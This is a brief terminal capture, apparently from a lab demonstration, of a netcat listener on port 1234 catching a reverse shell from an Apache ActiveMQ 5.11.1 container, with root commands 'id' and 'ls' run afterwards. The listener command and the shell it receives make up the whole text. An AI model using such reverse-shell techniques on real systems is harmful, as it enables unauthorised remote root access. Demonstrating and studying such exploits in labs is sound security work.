 joker@admin: ~
joker@admin:~$ nc -lvvp 1234
Listening on [0.0.0.0] (family 0, port 1234)
Connection from [172.18.0.2] port 1234 [tcp/*] accepted (family 2, sport 59110)
bash: cannot set terminal process group (1): Inappropriate ioctl for device
bash: no job control in this shell
root@58efbaa2774a:/opt/apache-activemq-5.11.1# id
id
uid=0(root) gid=0(root) groups=0(root)
root@58efbaa2774a:/opt/apache-activemq-5.11.1# ls
ls
LICENSE
NOTICE
README.txt
activemq-all-5.11.1.jar
bin
conf
data
docs
examples
lib
tmp
webapps
webapps-demo
root@58efbaa2774a:/opt/apache-activemq-5.11.1#